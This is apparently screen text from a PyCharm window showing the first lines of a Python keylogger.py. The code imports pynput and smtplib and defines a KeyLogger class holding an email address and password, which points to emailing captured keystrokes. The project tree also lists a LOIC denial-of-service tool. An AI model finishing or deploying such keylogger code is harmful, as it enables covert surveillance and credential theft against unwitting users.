 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
1: Project
Pr.
keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
1 #!/usr/bin/env python
2
3 import smtplib
4
5 import threading
6
7 import pynput
8
9 # Create KeyLogger Class
10 from pynput import keyboard
11
12
13 class KeyLogger:
14
15 # Define __init__ variables
16
17 def __init__(self, time_interval: int, email: str, password: str) -> None:
18 """
19
20 :rtype: object
21 """
22 self.interval = time_interval
23 self.log = "KeyLogger has started..."
24 self.email = email
25 self.password = password
26
27 # Create Log which all keystrokes will be appended to
28
7: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
3:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)